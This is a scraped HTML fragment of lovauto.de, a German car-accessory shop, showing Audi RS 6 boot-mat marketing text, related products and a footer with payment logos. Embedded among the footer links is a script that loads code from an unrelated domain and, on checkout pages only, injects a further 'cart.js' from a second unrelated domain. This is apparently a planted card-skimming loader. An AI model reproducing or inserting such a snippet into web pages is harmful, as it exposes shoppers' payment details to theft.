            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren AUDI RS 6
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/23-audi/3368-rs-6" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/23-audi/3368-rs-6">Autofussmatten  AUDI RS 6</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="8">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/171-autoplanen/23-audi/3368-rs-6" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                alt="Autoplanen"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/171-autoplanen/23-audi/3368-rs-6">Autoplanen  AUDI RS 6</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>58.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">89.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Mit maßgefertigten Kofferraummatten wird Ihr <strong>AUDI RS 6 </strong>ein einzigartiger Hingucker</h2>
<p>Ihr <strong>AUDI RS 6</strong> ist Ihr ganzer Stolz und in Ihrer Freizeit hegen und pflegen Sie Ihr Schmuckstück, so gut Sie nur können. Schließlich möchten Sie möglichst lange Freude an Ihrem <strong>AUDI RS 6 </strong>haben und Sie genießen es, wenn Sie Ihr Auto stets in einem Top-Zustand präsentieren können.</p>
<p>Was die meisten Autoliebhaber jedoch häufig vernachlässigen, ist der <strong>Kofferraum</strong>. Dabei können Sie mit einer maßgefertigten und hochwertigen <a href="https://www.lovauto.de/8-kofferraummatten"><strong>Kofferraummatten</strong></a> für Ihren <strong>AUDI RS 6</strong> bereits eine ganze Menge zum Schutz vor Schmutz und Beschädigungen leisten.</p>
<p>Aber nicht nur in puncto Sicherheit, auch mit der Optik können unsere <strong>AUDI RS 6 Kofferraummatten</strong> überzeugen. Neben stabilen Gummimatten führen wir komfortable Teppiche aus Nadelfilz und Velours, die Sie bei der Bestellung mit einer edlen Kontur ganz nach Ihrem persönlichen Geschmack aufwerten können.</p>
<p>So wird Ihr Kofferraum zum Aushängeschild Ihres <strong>AUDI RS 6</strong>.</p>
<p><strong> </strong></p>
<h2>Kofferraummatten mit dem gewissen Etwas für Ihren <strong>AUDI RS 6</strong></h2>
<p>Manchmal sind es die kleinen, feinen Details, die den Unterschied machen. Genauso ist es auch bei unseren personalisierbaren <strong>AUDI RS 6 Kofferraummatten</strong>.</p>
<p>Möchten Sie in unserem Onlineshop <strong><a href="https://www.lovauto.de/8-kofferraummatten/23-audi">AUDI Kofferraummatten</a></strong> bestellen, dann entscheiden Sie sich im ersten Schritt ganz nach Ihren persönlichen Vorlieben für ein Material und die entsprechende Farbe:</p>
<p>· Kofferraummatte Gummi in schwarz, grau und beige</p>
<p>· Kofferraummatte Best: 900g/m² Nadelfilz Velours in grau oder schwarz</p>
<p>· Kofferraummatte Falcon: 1600g/m² Nadelfilz Velours in schwarz</p>
<p>· Kofferraummatte Premium: 1000g/m² Velours in schwarz, grau und beige</p>
<p>Danach führt Sie unser Online-Konfigurator durch Ihren ganz individuellen Veredelungsprozess. Hier haben Sie die Möglichkeit, Ihrer <strong>AUDI RS 6 Kofferraummatte</strong> mit einer hochwertigen Kontur einen ganz besonderen Touch zu verleihen.</p>
<p>So können Sie für die <strong>AUDI RS 6 Kofferraummatten</strong> je nach Modell unterschiedliche Umkettelungen aus Kunstleder, Samt oder Textil auswählen, die in verschiedenen Farben verfügbar sind.</p>
<p>Vom dezenten Schwarz über ein extravagantes Silber bis zum leuchtenden Gelb bietet Ihnen unsere Produktpalette eine große Gestaltungsvielfalt. Auch zweifarbige Konturen und Ziernähte machen die <strong>Kofferraummatte</strong> für Ihren <strong>AUDI RS 6 </strong>zum einzigartigen Hingucker.</p>
<p><strong> </strong></p>
<h2><strong>AUDI RS 6 </strong>Kofferraummatten von Lovauto: Wir liefern Präzisionsarbeit nach Maß</h2>
<p>Als Experte für Autozubehör wissen wir, dass Sie an einer <strong>Kofferraummatte</strong>, die nach den Original-Herstellermaßen für Ihren <strong>AUDI RS 6</strong> angefertigt wurde, Ihre reine Freude haben werden.</p>
<p>Denn anders als Universal-Kofferraummatten passen sich Maßanfertigungen millimetergenau an die Kofferraum-Passform des <strong>AUDI RS 6 </strong>an. Das hat den Vorteil, dass der Kofferraum bestmöglich vor Schmutz und Beschädigungen geschützt ist.</p>
<p>Unser Klettsystem sorgt zusätzlich für festen Halt im Kofferraum, sodass kein Schmutz unter die Matte auf den<strong> Original-Kofferraumboden</strong> Ihres <strong>AUDI RS 6</strong> gelangen kann.</p>
<p>Passgenaue <strong>AUDI RS 6 Kofferraummatten</strong> sind aber nicht nur funktional hervorragend – Sie sind noch dazu besonders ästhetisch, weil Sie sich lückenlos an Ihren <strong>AUDI</strong> Kofferraum anpassen.</p>
<p>Wählen Sie bei Ihrer Online-Bestellung ganz einfach Ihren Autotyp aus – und schon fertigen wir in unserem Herstellungsatelier Ihre <strong>Kofferraummatte</strong> nach den exakten <strong>AUDI RS 6</strong> Maßen an.</p>
<p> </p>
<h2>Lovauto – die Experten für maßgefertigtes Autozubehör für Ihren <strong>AUDI RS 6</strong></h2>
<p>Unser Kerngeschäft ist die passgenaue Anfertigung von Autozubehör für nahezu alle Autotypen. Neben <strong>Kofferraummatten</strong> können Sie Ihren <strong>AUDI RS 6</strong> mit weiteren personalisierbaren Produkten aus unserem Haus ausstatten.</p>
<p>Bestellen Sie sich zum Beispiel auch unsere <a href="https://www.lovauto.de/6-fussmatten/23-audi"><strong>AUDI RS 6 </strong>Autofußmatten</a>  im Design passend zur <strong>Kofferraummatte</strong>. Ebenso lassen sich bei Lovauto die <a href="https://www.lovauto.de/7-sitzbezuge/23-audi"><strong>AUDI RS 6 </strong>Autositzbezüge </a> individuell gestalten.</p>
<p>Zum äußeren Schutz können Sie bei uns außerdem maßgefertigte <a href="https://www.lovauto.de/171-autoplanen/23-audi"><strong>AUDI RS 6 </strong>Autoschutzplanen</a> sowie <a href="https://www.lovauto.de/858-schneesocken">Textil-Schneesocken </a> für die kalte Jahreszeit erwerben. Unser Tipp: Achten Sie bei Ihrem Einkauf auf unsere Set-Angebote und die ganzjährigen Rabatte – es lohnt sich!</p>
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Ähnliches Produkt</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.de/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="Kaufen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + Kaufen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
